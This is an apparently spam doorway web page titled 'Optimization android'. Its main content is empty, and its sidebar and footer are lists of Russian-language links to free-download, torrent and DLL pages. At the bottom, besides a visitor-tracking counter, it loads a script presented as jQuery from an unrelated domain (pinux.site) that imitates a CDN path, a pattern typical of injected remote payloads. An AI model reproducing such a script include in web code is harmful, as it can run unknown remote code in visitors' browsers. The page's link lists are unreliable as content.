

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-optimization-android.html
body_size: 1482
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Optimization android - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Optimization android</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-gubin-andrey-skachat-besplatno-mp3.html">Губин андрей скачать бесплатно mp3</a></li>
                                <li><a href="ojjpg6-skachat-igru-shtrafbat-cherez-torrent.html">Скачать игру штрафбат через торрент</a></li>
                                <li><a href="ojjpg6-baddha-dll-skachat-besplatno.html">Baddha dll скачать бесплатно</a></li>
                                <li><a href="ojjpg6-raspisanie-elektrichek-bitca-moskva-kalanchevskaya.html">Расписание электричек битца москва каланчевская</a></li>
                                <li><a href="ojjpg6-skachat-igru-dubstep-hero.html">Скачать игру dubstep hero</a></li>
                                <li><a href="ojjpg6-skachat-3d-modeli-knig.html">Скачать 3d модели книг</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kirill-zaporozhan-knigi.html">Кирилл запорожан книги</a></li>
                                            <li><a href="ojjpg6-den-kogda-ostanovilas-zemlya-torrent.html">День когда остановилась земля торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-muzyku-amneziya-anime.html">Скачать музыку амнезия аниме</a></li>
                                            <li><a href="ojjpg6-rasprodazha-vystavochnyh-obrazcov-obedennyh-stolov.html">Распродажа выставочных образцов обеденных столов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-myslit-kak-millioner-kniga-mobi-skachat-besplatno.html">Мыслить как миллионер книга mobi скачать бесплатно</a></li>
                                            <li><a href="ojjpg6-ya-toboyu-okoldovan-akkordy.html">Я тобою околдован аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-knigu-zhizn-pi-skachat-besplatno.html">Книгу жизнь пи скачать бесплатно</a></li>
                                            <li><a href="ojjpg6-igry-emulyator-ps1.html">Игры эмулятор ps1</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
